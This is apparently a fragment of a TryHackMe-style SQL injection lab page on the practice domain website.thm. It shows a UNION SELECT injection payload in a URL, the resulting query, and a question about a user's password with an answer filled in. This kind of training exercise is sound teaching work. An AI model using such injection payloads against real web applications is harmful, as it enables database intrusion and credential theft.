 Level One
Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1,2,database()
2
Article ID: 1
sqli_one
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,database()
Answer
What is the user martin's password?
password
Check Password